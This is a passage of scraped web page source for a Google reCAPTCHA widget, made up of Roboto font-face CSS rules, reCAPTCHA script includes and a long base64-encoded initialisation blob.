  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KNny2N7yHCBsu1c8CgxP8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KNny2N7yHCBsu1c8CgxP8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KNny2N7yHCBsu1c8CgxP8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqlMwr1mwoFkw4R5O8KnJRvCrsOMw7zCucKAWHhHwoJDWDtow4vDvnPCp0IrTsOzGkPDqlfDt8KKwp7DjwgTw4DChMKZw68kacKFwr/DjijDuE7DjCUUwrTDvV7Dt28EM8OlDsK7wqvDuz3DjjXDk8Kfwq8AwpVPCsOIw4wGw7sdXsKKwqgEHsOmWlVjA8O2JsOlSQ58w4sJwrbCgMOWwqRrwpbCtCvDpTxMcRzCgC/DgMK2w5J8wpvDnB/Cki0ywqfCu8Kdw6DCiDYNwoLDmnjCjcKzSsKow6nDjcK7wrHDmEIRwoJHwp3ClcOIBcKIwoHCryA8LQ5tRsKEwqNSThI+wphVTcKVw7HCsMOPGRXDncOJcsKKU8K/I1Ugwr/Ck8KuekrCi8KTImHCjMKib8Kswpo8aATCvsK5wobDrcOkRsK/w6oIw453IzMON1NLw7jCq8OCU0JNKsOOw47ClsOfwrB7wonDjXRzMcK9w6Z/ISDCmMKtw7XDp3XDpgnDpcKGw6dfYw1pw4Urw73DjcK2w6hLwozDgQcrwozCjsOsJEd5wpl5w7cNw4kowr8hCsO/w41qeW4nFW/CoVYUOWM4wp7CsVFmBnPDqwjDq8KYAsO2QW3Cr3p/[base64]/Ci8KvLcKnIhzDrHcYBSDDncO7YFFgbMKXInPDo8KJAMKTdQbDiHYaw7LDh8O7EcO2woDDlAbCicKqVkfCg0lHw7dZwplYwot8WcOSC1EJTjYmw6IcJgTDj8KAT8O/woHDgsK7wqd8BSPDrHzDv1dJfBXDo8OnHMKywqc9asKuPcKof8KGwpMnfTkbTA3Ck8KRw4wOwqXCkcKpwoIxwqVDw4RbEsKAw50gVcKOw7QlCV/DiQdAFybCq1XCqy48w7/CsSrDlsKaw57CnCUeQcKQSGMrWsOmVcOawpnDksOTw6oEw77CusOTRlPDkm5VwpzDh1ZpYcK2wpdiwrrCuQbCqURVVjknw7bDtsO6w4dmwp80w4nDjMKLCjbDosKPwrolwp0aPMOBYzPCtsOnwrfCpcO/wr7Dr0Qmw6XDjBcEwqAZeTbCv8OhIS5cVh4SJcOIesOGAGRGBsOpw5HDkVNdwooOH0/DokR4w6bChFDDo8KqFQV1w5PCkVFDwrvDvi5tT3/DqjDChDbCmMObwrzDv8KNeyHDqhLDlcOwNQN7w6PCtFlkwpkXZMKabcOLahhGwrF1ZsOEAk8lwpsPwq/DpsKbPMOIczvCjwjDhnPCs0HDkcOgw4DDjcO+w6ZBN8OXBBgDWG0iNDzCun3CqhTCkXfDu14YKMKkEMK/woHCrSbDiWLDosKMQjvDpsKJOMOVw4zDnsKTCMORJcKew7UtIWsGw6HDr1TCtcKWw5XClxbCllrDlxMfw5nCpsKpwrghTMK4w5/CrRnDr8O/[base64]/DkMOVw4bCn8KxOxLCjcKDB8KBw5AHPHdtIgDCqsOJwrfDuMK/[base64]/wokteGbCoMOcCgYWwpjDqMKgcQYAbcKFJmnCjX4swrUsD8Ozw50lwoREKld+CzUcw6QlPMK7w47DhRkTYATClsKMXmTCk8OOw69iEDhIFn/Do2LCjMKXw6vDtMKmJ8Odw7klwrjCvsKEJcO+UMOiL1JGw418FMOAwr5pw43CoEXCmsKuHcKtwonCtkrDnzPCgcKvbF5LwpQhXw/CnGvDtCjCjMK3CAdNwpPDjlzCm8Ohw5XDo8KZFR0HW8O9wrTCsDPDt8KQA34Iw5gew57DghnCoFtRMMO+wrrCs8K6YhjDlMKmW2rDo8OrF37ChMO3bH/CpE8bGcKYQsOAwr/CjMK7wprCs07DuMKEwoJzRMO6wod8wpzClHjDrXXDgsKIKyXCvQbDl8OKLkvDncKgw7fCpxlpIMOxITnDqsKIW8O1ScKow404wqZ2wp/[base64]/[base64]/DqkXDumvChMOIw7TDt0Qaw4nDncKZwqfDknrCh8Krw4DDrsKKbsKCGFA3FsOFG05bAAEnw5Buwp/DrSfCoyHChcO/URfDrCLCkcOKV8K8wpLCosOHw7wCw7PDlUnCpH4qZWYCw6bDux7Dj8K8wonCsMKUbsOjw7gXZDtMwpkuJXZDAhZMEcO8FyPDuMKwaDETwpUuw5TDgsKzUMK8bzDCpDVVwrI1B1jCi1QSc8O/wq/Cn0nCl0J6WMO9KC5wwoTDt2Zfw58aYsOvwq3CjcOnfsO9w7PCmlHCpk9ew7hywpnDi8O0wpB7HMKEworDqsKJw4oFNcKrTsKlNFHCpDnCtcKIw6NxTMOaLsKVw4YZLsKMwojCvAQdw4/CiXzDsSMDSRIKwrF2fcO4w6DDimzDu8Kewo7DnDAKKMONY8KOS1XDhRzDswcaCX7DrH13KcOEFgbDoMOkwr1jE0rCpD3Djw7CtMKoHcOCFsK7w5vDi8O0wo0HLXxHwp/Ct8OlKMObCDp+w5JNw5HDrFc2w5vDhcOMwqjCuMOJwrIjDXo0QMKUXsOvw4/Dp8ObViXDjMKwwp0yacKtw4hAw5w/wo7CgMObDcKeH09SVcKTbwTCscKccmF5w7EywqhzY8OEQMKVYy1Lw71Aw7nCk8KffSrDlMKrwonDuEw9H8OtbnFZEsONDjfCosOhJcOcRsKEdGTCuDfDs8K4eQljQTR3w7Fgahw0w6/CmlXCkQfDpTHCvi5oL8OiE0Alw515wpTDosKsw63DjcKxUWJ4w7DDsApNw5ERGxdzfgPCrQbCuVXCt8Oswo82wobDmcObw5lLHA0/V8Oow7fCoR7DkWTCscOwZcKbwrfCp1HCl8KdPcKlw6wQHhwXOcOnw5NLDT/DqcOiEMK8w7LDokwReD/CohsawrlYw5TDkQbCixAZwqXClcKYw7EXwpbCnUYFKMOfL18VwrF3AMO8UBPCg8KUSFLDoVERwpp7YMKFDMOzw4lMK8KfXAzCnlJxwpYMwrBscgNWTsKTK8KYwrFhZMKfX8OHWkNvwoTDmBvDkcK/w41TfFs6MTNdw6TCjcKqw5XCv8K3TWbDkjJfScKsw51TW8ONw67CuTETw7/Ck8KIR31Ww69DD8O9J8KbwoB2CGfDn1todsOfKQzCo8KPCMKQQVrDrVDDt8OsSQoJw75twqTCiyzCgC7CphrCoMO/wp/ChcK1OMO6w5NOFsOww48TwqRpSMO2Ei/CjCUiwr/DoMKmw4HDmknCrnLCmDR5EMOrO8K/FS/[base64]/w7nCtMKEw7A0CcKvw4rDo08GPcKAw60WTi4XLMOYwpURJQB0w4ouwpBiw57DkcKPw6E0w6l1wozDhy8MTsOmw7PCr8KNwoXDoVDCnMKrF1UHw54HGMKtw4N1DnnCv0PDplYuwp3DkQLDonTCr8KQWcKSwpVDwq3DiXnCoHrDu8KODwLDgsOkccK2w4/DnnNHKl/Ci8OORXzCvm0mw4nDkMKtXU/DssOrwq4cwqAkPMKbKMO0SW3DnS/CkycSwoZHcifDv8Knw7vDjsKww5zCrsOgwpwOw7d/w53DpMKPwrXDnMO6wqU4wobCkxHChjVJw6nDuMOww7rDrcKrw5zDgMKJIkXCqsKbQXcJLsKXD8KjIgvCqsKTw4FAw5fCo8KSwpHDixxYasKNWcKdwrnCscKFHT/CvTVyw4TDlcKYw7PDpcKiwochw50tw77DvMOtw7XDk8KnO8KyaGPDusKxNMKndGvDmMKSEHPDkMOjZ3PCksKJYsOoZsOhwowEw6g6wrdpwpHDi23CgMOVesKZw5/DnlTDrioiAyDCl0MoXC7DlALCuxXDuR3DnMOAw4xnw5vDlcKHw50Mwrt4UFFgw5URRcKvbMOFOMKAwocjw6sJw7bDiRHDt8KZUcKgw7TCoMO8w4NqYkTDrSLCvcOawqjDvTs1cz8fwq1eFMODw5A7D8OOwqNkw6NOe8OuagNzwpXDsMK5dMO9w7J5aB3Cg1/Cih3CuVQyWxDCs1HDh8OIMUsIw5Q6wprChkR7ejoFUMKPHD/[base64]/dsO2LsKGN0xdw45bX8O6w4vCrFXCqMOUHx8zMGECw6HCnU1cwrzDlENdQcKEw7B2F8KQwpnClAjDrMKFwq3Dp3J+NArDgcKjcXXDhWp/BQPDg8Okwq/DrsOvwovCiD/Cm8K8DiXCuMOBwq5JwrbDmkpzwpgZH8KoVsKFwp7DmMKeU0V/w5XDmRMSb2NvbcKFw6ETY8OBwp7CmFfDgTYodsOUOkfCscOuwp/DnsKwwrjDr0ZafFh2QzwmH8K5w7AFRX/Dk8KGAMKGfmTCih7CpWTClsO/w7LDuzfDnsKxwobCg8OeOsOiO8OIFkHCqkAlccKew6bDjMKgwrXCnsKGw7Ffwohdw7nDgcKfaMKVwpvCnWHCqMKkcVXDkcOYwrsefC7ChcK/aMOXWMKcw6HCh8KNexnCj2HCvcKdw7l+wpFnw7lRUmojKklawrbCkk/DjCRnTC9rw4s3WhUtAMO4KnxUw5s5EC41woksdMOCY8KFZGXDsW/DiMKVw6DDu0nCs8OLHQ40P23CksK1w5LCtcKiT8OrBsOVwqrCg1bDosKWLHbCosOmK8KowrzDkMOxTRnDngHDuHnDgMO6bsOtZMO/Q8O3w5l0PsK0wqrCqcOBBgvCng98wqHCkkl8woRkw7vCvsK8wrMUcsONwrnCgRHDq3zChcORJ0FtIcKrwoLDtMKeJ2hIw4rCi8KAwpp5OcObw6fDpgp/w7HDmgICwrTDmRc/[base64]/[base64]/CmhVZPMONCcKqbGvDsD/[base64]/CocKpNHlKZHhRw5kpwrVcc8K4w7h1PUrCn8K4wpTCpMK+X8KGWcOfw7DDiMKKwofDq2zDjsO7w4/CicOsJ0hrwpbDs8Kow7zDhy5kwqrCgMOfw5/Cphsiw5tAGsKRWRDCmMKZw6Z/[base64]/CtcKkw5/Dvn3DhGk1wpoMV8Oyw50Rw4DDvcOeU8KlwqvCpRoqw4wScMKuw40kIlA9w7XDjMKrKcOvw7wAYAzCl8K5aMKYw7DChMOJw65zKsOrwqnDusKAKMKmUCDDh8OuwpHCiBfDvzXCmsKowoLCgsOTUsKHwovCm8OTLybCnCPCoi3Dj8Kow5xlwrXCj3c7w6xvw6kOCcKFw4/CsSfDvcOWDsKsN2FrScKMMzPCsMO2HjpveMK/LcKiw4xIwprDixRiFMOkwqoxSALDr8K8w5bDncK6wrQhw5fCn1oFWsK0w5J2TDLDrsKdfcKKwqLCrMOobMORdsKwwpdMa0Y3wojDsCYvVcKnwobDrCQGVMK3wrZkwqggGj4ywod3eBdPwqVnwqAHSDg2wqbDisOKwrMswqpQCFzDmMOeHwrDn8KRI8Ocwp/CgikzRMK8wo8fwoEIw6RwwpFBCELDlmbDh8K5ecO2w4ISK8O3w7XCg8KFw61vwqBRfgBEw4LDvsO7Bjgfbw7Cg8O9wro7w4kQSHgFw4HCjcO4wpfClWDDiMOzwo8FBsOyf3pRAyB0w47Dj2/CrMO/RcOmwqoyw5FkwrJwC2fCvBoqO1JuIl7DmXDCocOWwooTw53Dl8KQQcKOw4cpw7fDjEXDoVPDlg5YTHQiL8KjOXBSwoXCql5KAcOKw6FealnDlVlow4o0w4R5MQLDhyUrw6TDpMKzwrBWF8KFw6AgUjXCkiFRGgMBwobDvMOlelsJwo/[base64]/[base64]/cxdXwoPDucK8NGLDoAzCvF1qFsO2woVSD8K7A3ozw4nCnyVOS8KrCcOrwrnDnsKXJcKSwqzCgGrCksOBFEE6c1Mdc2zDuxvDh8KGOMK7OcOxCkTDtWcmQCEXO8Ojw5sYw7PDhAgjC2pESMKAwpp/HGxmSHF5w5N+w5UdAkcEFcK4w7Z7wpseeX5aJl5TBjnCo8OGOkkNwr/CncKsKcKZEVHDjxvCiCkjSw7DiMKfW8KJWMKHw7jCjEPDhw9aw7/DnDPCs8KRwpMlc8O+w5YRw7oJwprCt8K5w5/DjcKGCcOZHAgDN8K5Lz4nQsKjwqXDhwLCm8OzwpHCoMOHLhTCjBY8RsOpbBDDgsOeY8O7BHrDp8K0U8O9WsKfwrnCuFgLw5AXw4bDj8K8wpEuOy7DucKsw5ckSUtvw7M7TsOdJCHCrMOsYl5pw5/CggIOKMOhcHbDnsOKw7jDil3ClmfDs8ONw67CvBdVbcOtQT3CtkLCg8KPwo5swp/DnsO0wo4NKl3DigwwwoAuScOmbkksD8OqwoV8e8OdwofDuMOADVbCmcKhw6HCokXDkMKww43ChMKTw5gMw6kgQnkXw5/CgiEYUMO6w7PDisKUHMOewonDlcOxw5YVfU49TcK8fsKHw544ecKXY8O5TMONwpLCqH7Cgy/DgsKawo3DhcKbwplUc8OVwrbDuHE5KD/CrR08w5wXwoU5wonCjFzCn8Oiw4PDsHFywqrDo8OVMiLCvcOhw7l2wpfCsB5Yw5RnwpIuw6hBw63DgcKyesK4wrgpwqNdRsKtEcKICyDDnHnCmcKsV8KodsOuwpZdw6hkF8OOw5Ecwr5fw7oOBMK/w5HCtsONU0gPw50rwr7DqMOyFsO5w53Cv8KlwrdHwqPDisKXwqjDjcONGC48woNpw7omKBdew4R8JMKXGsODwoVwwrl/wrLCvcKGwqt/dsKcwpfCmMKtE3zDqsKLFzlhw55hHBzClcOKUcKiwp/DncK8wrnCtSI1w5TCnsKewqYKwrnChDnCmMKbwqLCgMKawooOMBPChUR0WcObRcKXXsKMG8OWaMOpw7wEFxfDmsKxdsOUfnVvKcKdw4tIwr/CpcKqw6Qnw7XDm8K4w7rCklAvfRZLFxBTOW3DgMO5w5jDrsOXRDVKFQbCgMKFBHVSw6ROS11Ew6cjVyF0NcKEw6/[base64]/CocOUDsOKw41DwpJEdcO9woPDucKnTy/CjAVZwq7DnBnDnGcuwooew5bCt008Rxokwo7CgnMSwr7DhsK4woFRwpMtwpPChsKUS3c5UwnCmFMJA8KEe8O0VQnCt8O/aAlLwpnCh8KMw67Dh3XDs8K/Y2YIwrd9wpXCjXDDksOBwoDCu8Oiwp/Cu8KWwqJsbMK3BXlhw4RFU3gzw607wqvChsObw6BvF8KaW8OxJ8K0PGfCi23DkT0vw6bCkMO0fCc9WGjDpRY+ZW/Ci8KbZ0fDkDjDh1XCqXclw6J+aRfCu8OiX8OHw7bCj8Kuwp/CrxMkNsKKQSbDh8KXw57CvQrCpC/[base64]/[base64]/DiiMhPxHCisK+Z8OWJ8Onw6REOcOTTy7CpmMawpzCvBDCom1Nwqdsw6UmJDsvEB7DpAXDnMOaPMOEWAXDg8K+w5JzLRN6w5nCksKsdSPDghlRw6jDtcOBwpXDnMKTXsOXdkp5WA4DwpEMwpl/w455w5fCvGHDvV/Cogl9w7LDqXoOw79bQHpmw7nCrhDDt8K2DTNbe3TDl2HClcKRMRDCscOJw5hCciBcwoFbDMKAKsKDwrVGw5ABQsOHb8KkwrMDwqrCi0vDmcKFwphwE8Kpw6AMPV/CmS9oAMOfbsOKFsOyV8KKQ0jDhXvDs0TDoj7Dn2vDpcKzw4Zewr9Nw5bDmcKGw7rCr3Jlw5FMGcKXwprDtMKawq7ChTQdQMKfRMKew6IsLy/ChcObwq4/ScKUFsOLJUvDgMKDw5E7DmhEURPCsCDDosKiKx/[base64]/DsiDDgnjCj1FDD8OVSAfDtwhuw5HDo3U9wqx5w7wVLWHCgcOqJMKlf8K5DcOZTsKBQcOcfgoPLsKuWMKzVk1FwqvDmA3CrSrCn2TCsmbDp09ewqISAMOabH8pwpnCvjB9ABnCtQILw7XDpDTDh8Oow6jCn0FQw7vCi1hIw57Cm8Oew5/DrsKCAjbCh8KoOmdawoQGwrNbworDkljDtgPDgntsd8Kkw5crVcKhwqogf3PDqsOrby9WKsObw5LDgSXCmggIBlNuw5PCkMO4YMOHw55KwpZBwrwdw4c/[base64]/DoFc+G3PDvVbDtcKkwp9mHlQqTMOLeMKnwoTCoMKYL1XCmSnDhcK0asOHw5TCgsOEW1TDsVbDuS1Kw7zCtcOeEsOcRxRfIEXCkcKkZ8OadMKYUETDtMKLdcKWTSDCqinCrcOpNsKGwoRNw5zCvcO/w6LDgwI0ACrDqjYVwqPDqsKjb8K+w5XDmxjCpsKbwpXDp8K6O2rCp8OQZmUGw5JmCnvClcOxw4/[base64]/CuB7CvQLDuMO5wpUBwrXCpEfCi8KXw5nCgyHDhMKdYsO0w5Q4WHHCrcO1Rj41wo5ow4HCncO1w4TDusOwWsOiwr5EbBbCnsOjW8KGRMO6MsObwqzCmyfCoMOGw6fCv31gKlEmw5VXcSXCp8KHNipENX4fw6p3wrTCt8OUKD/[base64]/[base64]/w5wpPVccaUUSF1J2bMOBw4dqdRrDhl7CsxcNEmXCgcKiw4xHUX1rwo0fX0h6IVRiw6J5w7QLwoYdw6TCngbDjxPCuhPCuSbDvGdKKRk/UXnCvhpcHcKowpDDrnrCmsKlc8OFAMOew57Di8K/NsKcw5B9wpLDry/CvsKZfDUfCjlnwr86BjATw5sHwrBgA8KdI8ODwoQSK2bCsTjDslnCicOlw4llexVewrXDq8KdEcOrJsKTwq/Ck8KbRApnKTPCt3nCiMKjS8KeTsK1OVDCh8KNccOfZ8KqCMO9w6TDpTXDg1wlLMOgwq/CjxXDhjEewrXDgMK3w7fCusKUJUHChcK6w7slw5DCncKAw4bCsmfDuMKdwr7DhD7CsMKRwqbDoS/[base64]/w67DpH3Cv8OdwrnDr8KWE3Ugw6HCpcOVwqfCsCYgAsOMw7/CvBtxwpnDu8KKw4HDrMO1wqTDksKTDsOZwqnCs3/DjEPCgAdJw7VWwpXCuWIvwpzCjMKvw5PDrVFjNi4+IsOxTsKmZcOKUcKMexJSwpZMwow4woQ8MQjDjkl5YMK8K8K5wo4qwo/DlMOzOkzChBIHw4UYw4XCqBEDw5p5wrIaKUzDr2V4YmwNw5DDl8OjS8KvF3XDscOdw5xFw5/Dg8OgDcKbwqo8w5YaP2A8wqhJMnjCuzfCnAPDqi/[base64]/Dn3YYw77CoSVPBcKLw7XDi0YtN8OqVlDDtsK9w53DqMKzNcO4d8OnwpHClDzDiC1hFB3DssK/TcKEwrnCu2rDq8K6w7Bgw4rCkk7CrmXDosOyf8O3w6AaWcOSw7LDosOZwpVfwoLCo0bChwdJZCQ9UVMAeMOGalrCpRjDhMO2wqHDqcONw60Cw5TCkDE3woV2wp3DnMOCUxQ9A8KsScODZMO9wqHDi8Ocw4vDjmfDlCd5BcO8IsKTecK9SsObw6/DmWkSwozCgUJawok6w4cbw5rCm8KSwpLDj13CjknDnMKBHSrDiz3CsMOWN2Rkw5V1w7zDgMOQw4R9OTnCp8KZC0x7Gxs8KcKswqpWwqc9PTNaw5p5woHCtsONw6rDicOfwpJlasKYw5J+w6/DvMOYw797WsOtGCLDkMO7wopJLMKvw7HCh8OUUMKew6Frwqtlw7Z1w4XDisKAw6Z6w6bCoVfDq2wkw4PDpUXCkjZvUWnCoiDDhMOXw5LClH7Cg8K0w6zCq3TDtsOcUcOPw7rCk8OrRTduwoHDmMORVBnDrSBuwqzDiiQ+woI1Ml/[base64]/[base64]/CpsOwSjQ5W8OPQcOHw4bDicOfLV3DhcKzw5wiw7ALWjrDjMK2Yg3ChlBXw47CqMKFX8KCwqjCv28dw4LDj8K+GMOlN8OfwrgPAnjCgTUPcmBkwpnCswwzIsKcw4DCqjPDlcO/[base64]/w4fDum/[base64]/w7hVDcKBNcOAGXtSU33CoMOieMO1YkjCjcO9HzHDjDTCvDdaw5jDnH4WFsOmwp/[base64]/CkUwdFMOzwpjCgsOIHnrDvm0hM8OqIj1qw7/DgMOseUHDgloPSsOlwoFTYnJPSh7Dn8Kcw5NCXMOJcn/ClQLDpMKOw59tw4gzwrzDg23DsGgZw6nCs8KVwooTD8OIfcO4BDTCgsKIIVg5wr5QZn4hSELCq8KKwqljSGpDN8KEwqfCiF/DvsOEw7xZw7V3wrHDlsKqOUE5e8KxPDLCghDDnsKUw4ZzNjvCkMODUyvDhMKnw6YNw4lswpweKkPDtsOrHsOMRsKgVWBZwqjDgEV9BznCtH5EMsKKIxVywo/CgsKXPVnDjMK4H8Kkw5jCkMOkC8O9wrUQwofDscKxB8OTw4vDlsK8W8KxZXzCjybDnTo2TcKzw5PDiMOWw4lOw7YwMsODw71HJyrDsV1YMcOaXMKHXy1Pw71DWMKxecK5w5LDjsKrwrcrNTvDtsOAw7/CmjnDqG7DvMKxFsOlwoDDlnTClkHCtHnDhWgiwrRMacOjw7zCrcOgwpg0wprCo8K7bwh0w6lQc8OtUUZGwooqw6zCpUJGaQjCuTvCj8OMw5RmY8Kvwr4qw5Ffw4DDoMK+cVN/wrHDqUkuccO3McKcFsKuwpDCiVlfPcOiwqHCrsOSPU9lw7zDlsORwp5mYsOIw4HCkhoadF7DthjDtcO3w7Uzw4/[base64]/CvMOZRMO9wrNeUsOgPMKOwr/CuHM+UWIAWcOhw7sgw6RTwopQwpjDkRLCu8Otw6gVw5HCkBlIw5QZacO+OFrDvcKKw7LDmDXDtMKKworCniFRwq5pw4kTwpAxw4AvM8OTDmvCo07Du8OwfUzCv8K0wo/[base64]/DvVPClVbDtcOtwrYwwpLCjkEoSiNLwobDvm4zCDRMLzfCnsOtwokRwqgjw49NEMKrEcOmw7M5wqtqZjvCpcOew4hpw4bDgQsTwpUBVMKWw4fCgMK7OMKwa0DDvcKrwo3CrBolDkovwot+DsK0OcOHQBfDgsOcwrbCjMOeGsO1AEUjB299wo/DsQlFw5nDr3HCnVQ9w5rCp8KVw7nCiw/Dp8KnKHdTG8KLw67DqE9zwoLCp8O/wp3DssOFHBfCqzt0AXRqTCDDuC/CiUnDnGI4wogxwrvDu8Ojdxo+wo3Du8KIw4p8Bg/Ds8KqUMOvQ8OsH8KhwqJkCUcYw7Fvw7bDoW/DvMOabsKCw5jCqcOPw53CglNmYlgsw5F2JcOOw6MnFnrDiAPCnsK2woTDlcKfwoTCl8KbBybDp8Kewo3Dj1fDpMOIW3DDucO8w7bDqwnCvk0qwrkNwpXCssOycCcfJn/DjcOsw7/DiMKaa8OWb8KjAsKwc8KoPMOhdRjDphJYI8O2wp3DpMKRwrzCtUIELcK/wrHDvcOcGnsKwo3Ds8K/EXjCkykFXg7CjyE6SsOvfS/DmhI3Tl/DmsKeRhHCtUcOwp9qMsObUcKnwonDocOmwolbwqPCtQ3DosOgwrPCiSUOwrbCv8ObwpEDwpAmQcO2w5NaB8OSSGAqworCl8KAw6Jowo9wwq/Cl8KMWcO/OMODNsKAUcK3w7cyDA7Dq3DDhcK4wrJhU8OAfcK1AwzDvsKSwrI5woLCuzTDlWbCgMK1w4hIw7QqGsOPwrjDlMKdEMKvTcO0wq3CjVcOw54XXB9Nwpc/wqsmwo4eRw0dwrDCuAoca8KJwoVgw5nDkAvDrSRqdyHDvEXCkMOewoJawqPCpTvDs8OVwqbCicOtZiVlwozCr8Ojc8O/w57DvzPCvGjCssK9w7XDqcOXGFvDs0fCuUzDncOmPsO5eXxqUHcxwoPCjSdAw5zDssO+J8ONw7rDtg1Aw6VVb8KbwrgZGhhRDzDCj2fCgEl1SsK6w7FgZsOcwrsDXg3Ckms1w67DpcK1JsKbXcKqKMOvw4XCvsKgw6ttwq9PZMOSKH/[base64]/bjvCgU3CuFrCvhrDkhp1w4hWw6XCoGHCvy5ia8OCXzwhw4XChMKRNBbCti/[base64]/wrEEw5BOZsKlw5k4P3ZIwq5uf1ZAbMOuw77DrMOnb8O4wqPDlCbDpkbClgDCgBZOdsKgwoIiwoIQwqchwqJ6w7rCpjjDnAFqBytndBrDosKTacO8bH7CncKNw7UxAVgzU8KhwqwTCVoUwr4tZMKUwoMaHQbCtnXCkMKQw4dMQ8ObPMOVwrnCpcKCwqE/EMKAVMO3QMKbw70CccOaAFt9PcKeCT/DmcOLw6pbAsOFPBDDnMKIwqPDrsKDwqF/WU9lVxUGwprCnSM4w68/On7DoD7DtcKFK8KDw4vDigMBTF3CgDnDqE/DqcOVPMKqw7TCohDChizDssO5f0d+SMOBOsK1TEUhLTxMwqzCmEVlw7jCgcKrwpk4w7/CmcKLw75TMWYZbcOlw5XDoQ9FAMO+WRA/[base64]/c8KFZ2PDq0wHcMOzCsK/w7zDucKaenpUIcO/Lx5lw5fCjgQ5F2tHQGZjS3IdLMKVdcKOwq4oM8OrDcOeAsKcA8O7CcOcOsK7FsOGw6AWwoAGS8O1w6d+SxUYEV1jYcKIXDNFJwh0wqTDtcOiw49qw6xiw5MUw5ZlHjFTST/[base64]/[base64]/[base64]/wrLCsRTCj0nDpGAVw6gbwqHDisK/w6PDjgAVecOvw7rDn8KAdcO/w5nDoMKsw6fClz8Xw6QWwqRxw5dfwrXCih1Qw495L0HDm8OiOWrDnVjDk8KJGsKIw6l6w48UG8OHwofCnsOlFkfCqhMyAQHDlD0Bw6I8w4rCgW4bPSPDn04/XcKBVVoywoR7ThhIwpPDtMKpLEFqwolEwqdvwrkbMcOuCMORw6DChcOawr/[base64]/Dt